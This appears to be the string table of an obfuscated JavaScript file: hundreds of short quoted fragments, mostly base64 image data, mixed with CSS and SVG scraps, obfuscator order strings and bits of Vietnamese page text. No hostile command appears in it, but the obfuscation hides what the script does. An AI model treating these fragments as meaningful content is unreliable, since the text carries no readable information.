"1I1v4WZMhC", "th=/;", "GBxcADk3cE", "tRpBXeEg3l", "zbVtHI9+Wy", "yXRm/YxzDX", "q2Rm/fJx67", "jrP5apSyd7", "n+cq/Ad9fr", "3O3JLEPS/E", "8FxL2pTuKe", "XRmoqGNGds", "Q1xrzqMuJd", "BCbSmDbrRt", "yjTuwKNNs9", "tjmJe/Wltz", "4173Zfpi4l", "9s/d5EPAAD", "9S+T3i/9r/", "U3h4l7AABQ", "ILzkU/cy95", "J/vpTOh8Ui", "uwUb4xQMAK", "ym3gHPBBeF", "P3xL0IcU/c", "fg0MM8h3xn", "dAasjDps5m", "cZvNPiF2Sm", "1bRaNnfrls", "2zkbgHAI+D", "5iNjNMzsmM", "/n72sAAHiW", "yruH/uT2er", "FoUxbLl2sU", "OYibXPyPjV", "92b7YeJe+l", "+qYi53JLVO", "AEyBNxYAAL", "6JexENmyIf", "iYAALgpcU/", "XZ2Lu7WNON", "xz+ok7nnMx", "7Ld6z3IdSZ", "gutk+qXk6m", "QIJDNQAAcB", "943d0JIlJf", "wsZw343ucp", "iXnpT3Ktvd", "BM7rGdi7lm", "w2VKSGFGyA", "6p5nvY0bgm", "XUS93RnHeI", "xL30sQ9AAD", "e1avaN8W9I", "hqQnFGHU6f", "pfLFRLcd+s", "HO69lu9Y70", "7ol7TVe2bY", 'skUnits="u', "2Yeoeu0LfD", "Tik21Tr6RY", "1|4|2|0|3", "tton-image", "h7978m3zvI", "hxBCCK0VL1", "c8VmgU6WaV", "/movigu2Wg", "8fe5MC10Fm", "Yu829N2HyI", "M76Ofa5qlD", "1oQ4t9Oj7R", "ZE5eIHrve9", "nFb+TK5D1O", "rfwkwZCMlu", "m/mYIlscw9", "meczfWkLoL", "6n1SzqYbpl", "' _ dev sa", "T5mBJ4JTKQ", "JuktdkYp8r", "9f8r3euP1C", "O2VQzK/emw", "c29N2HyIYQ", "NcO9jBnxj3", "9UfVKWSDYP", "yf1yyGlJQG", "k/za94JjCR", "ins9J3LNYp", "qsz6azsR5w", "0souu7S8in", "OiQ1oRjNTq", "bop7mWVxb9", "R5h7mnorC3", "lLetzMfpwj", "1X+zDG2czU", "1O4p7uVF6e", "aFyUzgjROr", "U84d8vHnv3", "Ou4tZvz7eK", "WIrxvOGe7n", "p0g7j28+1V", "MTEO+7Qq6A", "Bvlp8vncK+", "zMvTrzUph7", "+nnTFGe8Il", "AA4CPDhxwA", "O6FycwHZ9q", "tSfvOlmJB5", "nPvIR99SXZ", "EPgCA/bv3e", "RuCfuRYh74", "DZ/qFjohJt", "3R9GmPUKmd", "U+QCAW/IgA", "2EvcAAD4Yv", "KaEH8+zxHr", "boh7AAAAef", "mvk+ZgSeCU", "E9+3SwZONj", "gffzezhI/0", "TYFZrV5JTO", "XU4l7iUh7n", "Nj3T+8xPTN", "dMsBuSLmtf", "rhSmLDbVvs", "KLAZXYe54d", "ewAT4KICAA", "ACv57Le/ef", "Aq04in7g3v", "zzFBWbiTpZ", "dtnzqdpuV+", "EXEOYe5p5F", "esTKIqT9UJ", "IAAAATfPjD", "8QuzugtnPl", "SpvtB4l7ub", "G7u/Up/96/", "6C5.83008 ", "3Unc0513h3", "e3DhM4n1Wy", "dtM+Abe6xR", "xbDbR+ZIpT", "s0+JnTFJCY", "cG5x76nl93", "k7kVGWp1xi", "ZOr9j3+Xmp", "87k+md5Olm", "hhF5ZvOQQQ", "xU6XDTrmS0", "ce+p6/P8TN", "YcytT3XxvE", "eM3FvrZO4p", "ZLRhaqQG+i", "+1iKbMvfDX", "NjMhM6n1Sz", "ut1I1v4WZM", "mllTF1bo7f", "7rPou7xbKD", "LfepsgHANv", "EM3xE+IXDd", "FZ9rd8picD", "0V5t5r5Z67", ' class="lo', "ztY1fou6F/", "e5J3ZYz8Tc", "sszlaqyb59", "HEAcW+Wk7h", "4Tn0Lm6lcV", "ULncM", "L3SpvtB4l7", "54O4ZzYS9w", "+ddIJG8N9N", "/zBhTMtTpZ", "+bBTHqMgEs", "3UjW/hZkyE", "8xZM7dGgO2", "W7rnahzHOZ", "YGqPBt1BC2", "1GDjdWpo00", "johJtULPjP", "e9l7nHvZe5", "0T943d0JIl", "2Gq+KbfcS9", "u6M7Uicc/q", "346WaZ92xn", "Eve7N9sPEv", "c01qP4d7HD", "VkvnQDSwkh", "rMHSF0C+HM", "788AAMBmeE", "Rov2dDGxNz", "yrGJT702EJ", "N9xRpumQBm", "AADs3LeRr/", "iQ1ATiXtJE", "eBxsAADYzB", "7RrOLR7KWp", "sZtndkxmGj", "sJupkmT6s+", "RdGaioY0Z2", "qgBx23AAAC", "X55zijDMc4", "0CKZj0rksX", "mDPcE1ggU1", "iHwAAQI4XL", "95F5QxjQ3K", "A5+MBEABoJ", "b2FT3/2dN6", "usSv03WAGe", "i9F0eG8891", "U23XHqhYxw", "Osd3O6MoXm", "OpOZfF7Y2P", "AAAAPhHvIh", "3ZsPiXwAAH", "/gWF+hTifL", "6j2Xq0snes", "11HmXfhaCZ", "LtvilnYjon", "NzsuFPeuXr", "C1B2Pwthdx", "zUnci4y0Ou", "IW0/FUVc3q", "4Jg95AMCbx", "zdubKypLYd", "jk2i3WaFvm", "fuNVwV3+wj", "c3Dux/uPfu", "Wp+CzNlICS", "dW+yzOui4/", "LdmSs5mgk4", "011+TxNyBr", "Vs/nSzTvu0", "iHtuiHsAAH", "HuAQBAFD4w", "dPMe1RZF6f", "gZTuKebfEW", "/3BZHmpwmZ", "xL3uzfbDxL", "ssxFy4figY", "XEi81hNCnE", "OEeHZSdxT5", "rWoIW0/FUV", "2jG3GbzT4h", "Nt1XVz7zXq", "gHnsYiM9Sh", "yQ5ebiYud0", "xsAAJyIuCf", "mvk/cIHZT7", "jnVhDya0D+", "OTYe65mZh7", "NgCD6UAwK6", "u1nWGewzT8", "EjeHeoKTLW", "to5PtyGVQq", "noJ3RhQm/O", "+b5cZmhQai", "h0pm2WqVeJ", "/WphWgYYmf", "vtdV5YbVPc", "h736y76SDw", "yMTXEPAADY", "gO73Pifuee", "t63M4+lXC9", "QOKeuBch7o", "u6lN8W92l7", "WKcTYyJeod", "MK4BpXeJyg", "lXcP/ens9U", "VZDdMv+Zmx", "fHJMPfcTMy", "JuYe5p7YYT", "3h1Yh7Pidx", "zf4AGBDxD1", "zbx8Tc06ee", "Yjx+Mf3HO4", "KSGFGyAq3p", "QiOdL93AMk", "IWubUsplOG", "+XI3ztXRLm", "tlF1/YXkc4", "AADAh+OryE", "AADACW9oAA", "FOcxL3IiOt", "VtjcK", "JO4BwHZ4Ew", "RD4A4E7gA6", "skxzbKp1ul", "Dp1HYktU1/", "9yrby49tNW", "0KDUTjqZJg", "0AN/zyA8CH", "cKfHe9rjex", "VtGrNsICSn", "vCcJV", "dtNR5lH0Xg", "frUwLQOMzP", "QBgPa/9twY", "3Bsz2XxIxs", "l9sU91qujG", "8hhNAXDD6E", "wW9mOaMUNI", "79slAycbmd", "LkQwjdRWxW", "f7zzF37R+z", "cs1inOYl7k", "ifLhBqUbjk", "TneMenM+o5", "p8qsYcsPbR", "xnhzX18879", "04I+jMREMb", "vD6b4lSZmH", "/knxC5JTXC", "7ulTT2J+fw", "Wv1s744Vab", "yvfx3THJvF", "/um/PId87z", "NPiF2SmuBM", "uRDwCAvbn3", "U/cq28OE/c", "nLHAAA8AZx", "ADsh7ol7Ee", "   </svg>\n", "1Nca++OU7c", "f7uHf3AEAA", "yHmcedytgu", "OFVm7PUg3V", "DbufdrDwCw", "bOy+vzCedu", "Df/ET/rlOh", "53Cvue/gGx", "Ox/ChhShYI", "N/U4V7UOId", "hFaIjQW1CH", "EnowDW33Fj", "AJX0U+4p5j", "3wPifue+6B", "2QtS291pr8", "99 294.36 ", "J+4bu6ElS0", "j8amTTth4L", "RKKszB3HPb", "SYsIZ8KxWa", "tSdzzQtwDW", "RDCKGvYjNE", "    displa", "VKa+L5dMnC", "WbClQix3xr", "gP/y9ftX/k", "go-size)) ", "mZh7NV6yoY", "QcAAACP4Jv", "+wz2BBTKlZ", "ewAb4N/gAw", "Bnxf01xDPq", "uHJz78f6jn", "ffqTMy9fUz", "JGDFwAAnPH", "D5EEJojtiQ", "xnShzEzCuA", "us: 16px;\n", "aMxhaqT29/", "93AAD48BD3", "eLek9/zgD/", "ViTuWZ3EPY", "lMx6eaXmZm", "l7PrfawKe7", "PJ5+tTAtA4", "kBWZsrrsyl", "VpvFMjdRAn", "4M3zN8U96K", "l9KE9+3SwZ", "VnCXtPfu89", "7a2JJj2i+U", "2qbfcS98KK", "YcFmeMd87U", "or: var(--", "Ym5V2deCnN", "tcDZNr7CkK", "CbXOyN1JjL", "Hz+Fec9/BN", "xzuvZbvWO9", "m+KeuDd4w/", "LeNCdxr7gJ", "Snu1fY6L6y", "APhHvIh9xz", "3JNv8FxdYV", "cuqt1QqmPl", "pdX6xNgVlt", "3hE8IXDdOK", "zWbpOlsntQ", "n0SWO6SIX6", "h7FmHuYe6p", "8m9/i/5MPI", "YY2JuYe5p7", "dM3FvrJO7p", "AAAC2zUsbA", "iXoS4J+6Nz", "iJe6WJ7ZzE", "+IezniXm5O", "lhkykMW1bR", "TOvhJ46WaZ", "zQEAAMABPE", "l74l6UuBcl", "MhCS3bYyj6", "URBVMS9dTf", "iXsW5+iw7C", "zD1R3yD2Mk", "n0j8iQb0qY", "CnFA3FY2Om", "ROwkd+s6wz", "VkG97gdMVU", "aZ3OpIJxaZ", "mPlmnKFvTJ", "nlMnEpgM6j", "FONsZPrvP8", "eJ9qrRlGv3", "88EJtKYtq2", "FffrO/N2xT", "M2cyDutRSm", "KLt2Bqw81o", "fqm8Wbntx8", "fJWECV0xiU", "kx83pEgOnf", "/T2feKxm7c", "/nezn9biXs", "XhpnCoz9nq", "3FiIfAAAAI", "FxTm3mvlnq", "1POHfLx97k", "3tJ+9S/58A", "eGJhH3pjiJ", "0302pRrzmL", "4VvOEBAMAj", "ngkfNAAAAH", "A1fCAAAAB8", "KzPl9dkUp8", "pXGqzNjrQb", "ovHMd80cM9", "tjmPq6t5nv", "qb7jj1Qka4", "DwAeceH+9V", "vMPkQuotYr", "6ISfWCz0y/", "MS93Tn3aFd", "Jej9hgcJmZ", "mb4p70U1x7", "T9yLEPXEvM", "5Wx4qx5ziN", "dLFP/zhXpF", "rhX31x6aKt", "LN+5fQg2KG", "ebRcVMc2w+", "ddxT3opviX", "v4qz7/M7Q3", "bFN3GeTaDZ", "ZTKeNN2dy/", "M9HY/PW//9", "fEvdJm+0Hi", "+AAAAD2UY+", "vTTKT9CmOS", "mY3EPYBmcE", "GSNfGkQoLM", "dMvpYnv2yX", "fC3FvGxNyr", "FLnYmdA77J", "zO3rjPcY5i", "tCmTPck23e", "8TlTlbAe5G", "6do5MnBuqU", "bVC5ZMIdKZ", "q+soeeOyYf", "npr78mibkD", "OlDJ+mkS/u", "rRYpxNjIl6", "Rdyrb/YR99", "6y76SDwAAj", "y9Pp9w7uWw", "Yp3mpuY0jY", "jvU+hDqTmX", "XtPfu89BK7", "QUwsa//WKY", "epn/6f/7H2", "vd0Zx3iHgA", 'baseline="', "/vrrmjhVnr", "DaHy6YKdyB", "4xTH0N1Cz2", "fVPMwnZMXO", "2gZ0NmBqbz", "e8E8ME9TgI", "JIxH7+hPEU", "F5 lại tra", "xr+0vONPul", "VOdxD3b4i2", "Gon2zG1vVK", "SYfAghhFCf", "eN3dCSJSX0", "LGX6y70C31", "ELgmOI8Jzu", "+wL5p5x8hF", "/dkhP9yZ2V", "4FiXsAAC0c", "JhUL1gyhUh", "L3IiOtzjjE", "BYvV4QQ2iT", "OKeuLd4VXy", "ZYWm/6Bsyr", "X+6+4+nFoM", "zM+nVvQ+6l", "ARxT9yLEPf", "eUOvUdSS2T", "vsc/qoOPyB", "N4TQpxTmHu", "9TNPM/f52z", "j7m1xEvdKE", "abD9I3Etvi", "nv1zY4Lxb2", "YrV2Lg5nOQ", "MPccKMy9ND", "mV0s524lyb", "neyQl/cSZm", "X1TzPfx4zA", "HeIeAMBHgj", "XGfcgBuaeu", "dSpqaVFaFz", "I63OOMQ9N8", "ZenXkpzL1l", "PYCmbZt24Z", "cU2aWneHVi", "6iHwAAGyFB", "ENLlpTQg3n", "0zQnk5PyLP", "AJgFb4QAAP", "gEAAJyDlz8", "5PNNkU5fF8", "U5NKHxyg1E", "iCtzNTavEP", "nuyTZvwdQe", "JuaelYm5t4", "jw9eAyTGZC", "M82IFAAAbI", "2x1b1tinu1", "Jh8CKG7iU0", "pl/zM2C+at", "d6CqT0adAc", "j7g3zUncK2", "pNgeqcjmVB", "MLDvDqxH37", "1U61Y1Cpor", "MzMePcGjug", "k7iXn3pTk7", "Mb42utYMj+", "6GnTpZp2yr", "fdrDwCwX+K", "KkF0spMrc0", "vZKbWpjtOv", "/sFAMcn7ol", "kcw66EMyf1", "OOz8WCc8h3", "J/13kLcc/n", "Y4VaZxBx5t", "2wVdpZYz/V", "kSst4nHncr", "3k47PJJ0s8", "qYfsnPjP2i", "BrGXGfcgBu", "vvHD4Q9wAA", "bsSzQWczE+", "3AAC4FQIfA", "7BhM6mOnYp", "pWU8zjzuVs", "GLT+0bUxfW", "lJVezYQOEO", "MDlPpomabz", "AzOWwCAABn", "D9kp8Z+71v", "cLmTa3XCYu", "2OmOUW/EvY", "WKcjUz/3W9", "llM5023pzJ", "gsncB/Cmfi", "Pff20Qu6l3", "xn7lf00Mka", "f/yxsUCDh3", "CSRDwCA2Tx", "AHbKIQ0AAA", "qb9b15m+Je", "bRM0/nUJ/v", "kr4lSZjx/h", "t04ppK5YFs", "hWdiFsu01S", "OpMZvJ5YWP", "NLQxY1vFoN", "PyiicxErSx", "pr/cK/Dd9b", "M1M/Fw7O/X", "1QUlGC+Y53", "twT9xJT4l7", "XaFvhvMAI8", "lgXCd", "/PgAAc4l74", "DH4lMnnbAx", "y mã!</div", "yel8upGAN+", "QlW5YjzmSn", "AwAF52QMAA", "IAAAAb1/8l", "Nzr1feEhfm", "NDJMpfuap1", "/8rf5MPIYQ", "L2pTuKe7vR", "+cx7ndJTJ/", "AD7PUeTHze", "LeXjbFvYZN", "nRzaHVHUfM", "1StpDfqb7b", "ALAhBzEAAG", "yw+ddIJG4/", "B4IAYAycU/", "6ptddxT3op", "d4XtHnDx8b", "JQ5gz3ZJu3", "code/", "3HO59zIBvL", "FZbV7JTK1N", "T67IsY97C3", "Uzjx7vEfsW", "Dqo2WasgV9", "h8AAABJXjI", "xL2+TZEPAA", "4N/Djubgn7", "9yrb3ZcWGV", "8vk802RTl8", "MrPsDK9G3P", "z2cxQtCHL7", "jdSYy9TVVM", "qZf8jNjv2j", "uf5Znk6Wqa", "NibmHuSd2W", "Jtnxi/NA3M", "e/XN4k1TN2", "nuMUzHA5B3", "AAA4Dod3AA", "1r4EPLsW9q", "c4mTN3xKIz", "1xb/CG+ZvP", "90R9g9jLPO", "o2JRrjmfi/", "iNGeBubFAG", "czPp+EzSyT", "b/wbfWHtb/", "z+Y9tnE6bs", "v2jeBtCMuc", "BRAp66D72Z", "D0xCMy9kDD", "5naPnHf2A0", "rt_btn-con", "7x4X61kGlz", "8b1tHugIKY", "lmoM5nJ51z", "wtzD3HOgMP", "24m5l6Nl2x", "3L3kHtBGdP", "AFBw7xcNAF", "a3XCYuBdCp", "a2sCJ0TAF0", "+JefbOduBd", "df+BwEAAKC", "GO2dq9bO+O", "7ol7gzc0bY", "fncE8yzuHe", "Vc+9twA//9", "P3BP3Ss8sf", "MaMbRWDcn8", "/UZJl7OU6S", "9KxNzbx8Tc", "S0u5j1696G", "IAszM9qlk+", "vR7aH+JmOI", "xL2afhnzb7", "mFJtqnXwjw", "7iLuZTfFvf", "umX8izfuX0", "NtU6+UaGeY", "4hdlPBLKtc", "svEpQA6dR1", "ggoAABxaIu", "AAJRdjXziH", "ALA54p64Fy", "OFO3CoTpZp", "AOyXBzkAOB", "Kp2k+tc7qU", "5Sy5l+KU18", "+5y477kHHs", "IPOpvbiSmF", "0NmNo/fWHs", "VTD6EPqdY+", "7LDzbzrdGz", "ce3GX+OYwc", "cxL3dOfosO", "qa4V98cJ+4", "63oTmwTTOx", "kninhfiHkA", "jVNlanWpmQ", "cHmjzk25rB", "v6KHTsbIv4", "AAWPQU+b45", "D5/8Bd/ec4", "AAA3wIEOAA", "1|3|5|4|6|", "qm113FPeim", "+/+8z//z3+", "-image-pos", "Hr9NUH7LMa", "FaFzAqBLB+", "sbKp1uq8uw", "mPH+HQ3AUz", "ZHZKaQNxLm", "9YG7oO9B15", "eCAOCzvdMe", "31HlF2Jn2g", "Qka4SVqbjX", "tton-heigh", "9GPuKe7lRe", "BdhX4kOnea", "XcFV8s4+4l", "/3Cvw3fW63", "AGfrEB4FGE", "65tExSa69Y", "6VmPHJMPfc", "7US/18B3/5", "d7mVqvktzJ", "sAAE+FN1oA", "mKCBwxxn7l", "Y1jHdixOY0", "3FuIfADAUz", "J5y75dbE/m", "19/XROnypP", "AAwDSlyCfu", "ybuAQDA+hz", "6ZoROlnl/C", "N+ea9/c0/M", "g1GEPdEiHs", "58vq8g2n2B", "j8cy1Wz+dL", "yDjVbRoz8V", "qyDDOTqwUa", "xD1xL0LcG9", "YZyPTf/cbl", "J+5FiXsAAM", "4t9Oj7R/NX", "zEveAM4l51", "rP8Un7g09c", "gdlPvgGeCi", "YntnMQ93Tk", "35p6q33uYp", "P2i+ZtAM2Y", "cQ8AxnBBAw", "AuEgBADbws", "DALXkYBQB2", "czdUu", "xifD3HMzMf", "JCJNKZtq2j", "5vHKtjO6Zf", "y: inline-", "5iTu2RZv4S", "nPRGFmPsVP", "nu1fYWB8S9", "Xq501TnLUq", "yMqSZcShT3", "284.11 284", "DCKG4vuNZI", "C6CWEuYe5Z", "x9BhB4gAAI", "oS/LHyNwvY", "4p7PSdyzWK", "NBi6mvv8KE", "PAOASBxoAA", "2wk7gHAUnj", "code_versi", "eHinuVZ57/", "LcQ+QAAIMs", "8vMfPwIh+Y", "NtyMxgXMsf", "Xr3obcS6/r", "c/mDaZxOn7", "MfiUyedsDH", "MPWyISGoc0", "h7nnQGHupZ", "i9vZ94zHMM", "JKZWpvuOPV", "He7KLt2Bqw", "Y5iFkPZUju", "HGK8IlJuae", "NfFiQwh9Om", "/WpiWAUZm/", "UDDX6mSZXC", "VOeJ8Zkp4a", "/f9T/LKWD6", "zx/yXfGGSc", "frz/6GeuiF", "p28OcTOcgz", "Ih/Mc7r2W7", "9nbjXc6s9b", "61CVyfOe5p", "LbmUXpTW+Y", "cS9pIu4JE9", "TI1qfTBAUp", "Y/GJvTRkrG", "hj15nxGP3+", "4I+jMREMbM", "zb1LcSxL3A", "zWXYAADsj7", "SEPe8zpvJx", "xh14aZwqM/", "IpT0PfZ7j3", "UzoiklM/DJ", "3ZIT/cmdle", "02/4TYJakJ", "I3qkPGDncK", "Ex9zD3xA7r", "erN+Yx+/j4", "gAAYHe2HPc", "u/7e9MAADY", "e: nowrap ", "p089ifmZzL", "74hOPHh3xc", "nBPazPce6r", "IuUytQdj8L", " relative;", "IewEy+x98u", "3d6YG4R9wb", "P/KJey/uEt", "u7qEeX8L++", "uIA5Fp866Y", "JeaeIA4t4s", "l7st79/pvY", "HP6iTueczE", "mf5yr8B31+", "88CHEwAAAN", "ition-left", "capl/yM2O/", "91in5Kz9Cz", "uBY6y9em+9", "2uIUezsBj9", "ejFoMzO8Nu", "INt0wAM0In", "un8BuFkTi3", "frZJnaVMUc", "XPPOPkIpvf", "yRQihwcLcw", "e1wvcBX4uf", "0lzuOiJZbq", "djJF/Cwd0m", "zd4U9wAAgB", "yF2Y98WpMs", "eOdDb2ryxY", "LZj2glnoez", "gY4mY4w3eE", "zezTdKbl7q", "vXGqTK0WKc", "NgVmtXklM7", "3sbchfMKO9", "Ncy914zzru", "7HjNxb62Tu", "WZxh14aZwq", "JTuXl2U7iX", "1HiHgAAtHN", "6yPNjgumCW", "ZYYGpXbSyT", "6eDw7c4szl", "5MrrZTtxLE", "JfRgGtruLX", "nu4MTyLu2Z", "/+pkr4lSZj", "ycbGRCI4k5", "ZMhCS3bYyj", "DPcHcaZkgZ", "z4BursuOQD", "9dAXkemJl3", "RZh7mHsOFO", "EvfSmuFfb6", "D2E11Ps8EF", "MO6ZGFMW7E", "OY1PQYukEx", "sniruHSxwN", "NNlRL+xYKb", "mOnb3dWg4m", "hrgn7kWIe+", "nNFprpZJnm", "VTrVjUKmiv", "zol74l6EuC", "jHqdPrmEDf", "H+o5+5Ik6V", "JTa9Mdp17I", "ILG9i/5zuH", "cS8R0RXAMT", "rkkymLlU5O", "MR75xL0Xd4", "4EnFP3IsQ9", "4eBLMzMaJd", "zMfdqvGRDG", "cEZb5BP3sr", "vW+S3hXpgY", "vXr5T3Ktcf", "DBzHzId7Ms", "D3EznMQ92+", "1kkSxMJ2N1", "UqftDyxh6u", "v8w1lzpPUX", "uS7da5rX9p", "C6C2epw7/6", "6LZ55rV+mm", "OQAAwILlyC", "zdMerN+Yx+", "78KCUdPSid", "HiXnpT3Kvt", "k7iXn3prU7", "TLLb89K/+B", "GzC1D12hb4", "a+uP33H/+Y", "0L05gOj7V9", "M4jFmfaCua", "dTfFvfrmMH", "thdxbKO6V6", "hQamddDJNB", "Z7Y0f7bv5E", "07RIN03WAw", "F6fKfN/tJ/", "ZnuK9ZwywQ", "XikLBJtnxi", "6xD3AACgH3", "jeBtCMuc3m", "T905+Je4Vi", "AGHru32Gd1", "3EnuLI+Le9", "VDxsx+TuIf", "/k2+F4h7l1", "MPX3qSUzMP", "4z1ix1IMSR", "4i2cxL360l", "vzxxsZe2HL", "I0V5h7mnkW", "dA9z7weMSN", "fvrfT1jr1r", "+jhlB9Qloa", "ZlgBw/077h", "dLqbs7XIlG", "Gp9h3eutYL", "gtzD3PPIsw", "McsJSCY2kc", "OKNDUhOkW4", "7/rkzeXSOT", "DmU9/+7f5S", "L3RqOszhzE", "n4+lXC9Myw", "tvDmT65/l6", "miWYqbXpjl", "E/YuDOxoc/", "x75/ejXpmh", "Hy0B4eSPnZ", "xsw8h3vkuC", "wAA4EMLAAA", "DPa3NcG9sb", "W6E9mI6MkJ", "vIR9y6nEve", "7RyccdoXnr", "fU7c99wDj2", "muNdyZXSzn", "PthGXQ2tRd", "3IvfS6vlib", "mORGepQYvr", "I8cF0Qtc2r", "hmgCE", "VhJGqyDIjJ", "tJ3NOd4UnE", "MTD6E0JnYH", "96//tbnAgR", "z4pXlg7ueb", "dyzWKc5iXu", "npJOzpzvCk", "nZloaGPGto", "n6+qeZ72NG", "tm/AEBAGBF", "5N7E+mtznL", "V6iKPLsNvn", "nM1M/Fw7O/", "l7urMOcQ8A", "pVZf20n4hz", "vu0M97Q2w7", "GqX3+BePjp", "cT93putYdN", "fPO/Xg9VHb", "Z2V6Slnzcz", "eZx90KmNDZ", "59SP614tij", "AJDgsA0AAN", "JoAZoZNlLt", "hBzEAAGjQ/", "+ufTQVpviX", "Xqjkdh7K5i", "5waRDwCgjY", "Xk8+TYpznT", "jlB5Sl4eud", "dGgO2hhzE1", "i2Y2qNBd9D", "KYDOo0scU9", "4p7HTNxb6y", "7MPdeK/dc7", "ozKz+49mJ+", "x27lLdmSs5", "xT9yLEPfEv", "b3LEGZ17BD", "eRzx3iZjhD", "nxyTD33EzM", "doV1O4p7uT", "32h28UjWsv", "7unO1IrEPa", "2jxpwuRDCN", "IHgDR0AAKA", "Pvw4AAICPw", "PRMf8UyNVP", "kipTN3xKIz", "5j9PWPJ4Rz", "xbyHyAQBH4", "8AANive793", "Q6h6ttcOaW", "S3VMC0XyyP", "KTYHqnI5lQ", "MwjUnFpiyH", "6G9nIk7Qv+", "aGhhYu7VmZ", "bm3j4m5p08", "RYpxtnI9N/", "f/8FkUAEDE", "Jn2bWe4p7X", "EAAJzUF/73", "VXyzb1LcSx", "KYkNuFtJp/", "AAPbNQRYAA", "RBC6B5is0b", "AZl+++xD5x", "ibmXp15Kcy", "/bpzql67N5", "hkykMW3WTf", "vX91waxm3o", "I8zgs5MNLQ", "DAzXgpBQAA", "LZnmWO+T+4", "maiTZfqw7p", "8HHQAAduNy", "NcapM4w482", "//uVfbm6Ei", "SEm6S12Rin", "ocwZ7sk2b8", "3LM4R4dlJ3", "8DQWmaEOJa", "vJY6HQgvUH", "vFTRD3tjiJ", "N35hNjdBbO", "2by6BydPDF", "QyzRmhoEVS", "2UaWrKkhB7", "vMTf+9K7vR", "eeT1iRpxqp", "eXdol/P2s/", "GczUz8XDs7", "3Wrnnah/GO", "xL2Zm+JebW", "Mc7j3Wr5jv", "1Y0INStLMz", "94QQihgPgn", "HtpqU9yrb3", "Pm+JebW9xQ", "Wum35k8Okc", "Dum9aGVPX1", "xbrVKvk+Vt", "8R+xYiiHpI", "/WnomPeOZ3", "zpDcA0n4a6", "Kug5IOvMQc", "uJewAAnxw+", "ET99Y6iXu6", "vjhVpnje9M", "39g1T/z0uu", "PiXwAAHA8H", "vVlO4h5xrw", "29d3feQMK5", "D1wUzjx7vE", "wNdpZYz/VK", "s0doz8bFnn", "U9wT9wZvmL", "i3zi3rU9ca", "P8gsmHEBoq", "vQOeCS4KZc", "dinIOY9VCG", "QSGJO2j4UE", "ktQEZ5p3S2", "pNclk6tJJK", "xI6lGJIuUi", "DQgvvIR9wj", "77Bc3WFfXG", "sdV7MvB4RY", "Android", "4YxBBz7+1/", "uV/RQydj5H", "K174L2kJVJ", "8ZuLeWidxT", "9pIu4JE3s4", "POibyOJp5i", "8nmC7+/6b+", "yzOol7HjNx", "fokmriydUy", "iXvpzbPGvR", "3vrbop79c1", "1n+Eew3Q8A", "4qZ5th8gu+", "d45U6uf9cW", "sw+RBC6DXE", "WqQYZyPTf/", "AgBs2HvnEv", "b7eTuFfcBH", "/8A8/kn56N", "rE2BWW1eyU", "wn7qWJewCw", "370m7+pf8L", "+IeQBR+qQH", "QBAPw/RAAA", "4rcWTq66pm", "tp3eDs0xKa", "2lM21bRyPf", "uaePvUkJua", "C+aecfIRTO", "OFY5h3xnrM", "Op2+OcTNcA", "sPvRzTlZkb", "DtjrTX5g3B", "Mxkh0L3PPN", "79kPEbp7ZM", "ix3yP3DZXm", "vcWLmHVPPt", "+4l51yEonc", "eCPm/mYIls", "4AAHBYXngA", "LXNGzk29hD", "6YTZs5wT2C", "wz3Os93COY", "HVqTnX/LNg", "qTN/x9GLQZ", "o8hpnmRYlM", "+6kTE0rK0L", "lvE487hbAd", "kZFWZxzint", "7OItmNpwMx", "xnh2030s3P", "ZvLa8oHPin", "BZHmpwmZmP", "mb7ji9zs3X", "bjSmHuVxTp", "qb4p64N3jD", "iXn3prU7in", "5Hpv/sNy/0", "DCKEZYjNGa", "NKZtlqlXif", "7ZN/mrF/ZL", "LtblgnwYjc", "patternCon", "l1nuMcwHQ9", "1jal3q67sr", "Fvehm8scp8", "zD3LMIcw9z", "5p5FmHuYew", "P4M8OfaCWf", "CYe2lmfDLM", "rrY7pjM1mn", "lf8DD5ENoj", "ej5RlHDrmi", "yburXUS93R", "w99xMzL0aL", "+zCh80k1m2", "6mSviVJmPH", "9xJT4l73Zv", "e+6a4V9gU9", "nwXd4tbAxx", "7s4i2Y2nAz", "9Apxr++ijv", "ZaXXGIe6Zj", "xjT8Y3jcez", "LgXJe4BAMB", "ZpTuJeZKTV", "AABY5LAIAw", "7iSlxr3uz/", "764+cpP/KR", "uv/kHmHwII", "OPVCRrhJWp", "7nwuimeXaX", "MK8N06VqdW", "ZtjsEzHQ/S", "RktmOdw7zr", "Jxz+ck7lmc", "14l38/ZWzM", "JTX/80833M", "xjG1t17SRQ", "3Ew6PpN0ss", "DuSU7inu4M", "P8TXEvunmL", "2eY/T1jyeE", "DpHJ08M1Cn", "Tdbp53+y/Q", "4rGbtwUUMe", "J+5FiHviXm", "i1Nl+u9AAj", "bYp7LVdGN9", "OLWFvhvOzh", "xKxDmE6fu1", "0coAEAgJvz", "PcIfcPl+Wh", "q+68NYjf1D", "dxXLOqZ7cQ", "9TMw9feqdT", "gyRQinWmrV", "HRTrFzGvR3", "Xfv8P/P0PA", "96hxL3qMOK", "get", "kfZwSdmWho", "NqW/s0NnUX", "AVPg//uv/8", "AIApyPuiXs", "xavim/2TYp", "51ytviQvz3", "i949nDPtdO", "LvYQw94bnn", "bn6LDsJO4p", "xIAAAAfnB/", "BIWXMAAC4j", "5k2tzwmJ0O", "hM6n1SzqYb", "P50JnU+qfK", "xZ3HvIV/IB", "hQWjpu0Ur5", "04d137Qypq", "5d2iXk7inO", "FZjpZpjkjF", "FLZJKpjPrZ", "00px;\n  }\n", "fjpZpn3bGe", "Pd8vlcncc9", "ncc9jJu6td", "mLLzqY5f8E", "T6okq2H6JT", "7/+K9tzo8S", "49iD6bqH/E", "85npqyZfmf", "XGPuOeDuGc", "sxVni3guf+", "l6SuAcAAA7", "AqsQ9cS9C3", "VIsU4G5kS9", "5EMIoZrYPB", "r6nA5IOiiZ", "Y/cW+6wOOi", "5H+8/+pkr4", "94U9+qbnRd", "IaoJ0S3Gc/", "Q+6CaeY9qq", "p9sdEj9MmF", "Nive793AAA", "5lH0XgmbOy", "rEfd8TuKex", "FVzth3lZxz", "q4OOyx9M+2", "E8Db3YAAPA", "+KMDklNIO4", "5xrmDPcE1g", "aOMxx5n5FD", "xv3Q7pqTqh", "IwlZ2jS4mg", "ADg7lyPfOK", "AAAACDFD37", "n76Oed37lN", "3OtNfmDcEr", "p7m2+Ke/XN", "vW1H0G0P1w", "Vujt+8Tj92", "xw3om5p6Vi", "ck128BVMbb", "QBwc/ojn7h", "/xku50mfpU", "dGb9ZTph5g", "kAJhP3xL0I", "UYki5SKlN3", "jXTB7rSrBK", "Sdzr3ey6o7", "7sZDX9xJmd", "L5PNNkU5fF", 